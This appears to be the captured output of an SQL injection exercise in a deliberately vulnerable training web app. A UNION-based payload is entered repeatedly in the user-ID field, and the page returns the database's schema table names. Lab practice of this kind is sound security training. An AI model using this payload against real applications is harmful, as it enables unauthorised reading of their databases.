 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: admin
Surname: admin
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: ALL_PLUGINS
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: APPLICABLE_ROLES
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: CHARACTER_SETS
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: CHECK_CONSTRAINTS
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: COLLATIONS
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: COLUMNS
Surname:
ID: 1' UNION select table_name, null From Information_schema.tables-- -
First name: COLUMN_PRIVILEGES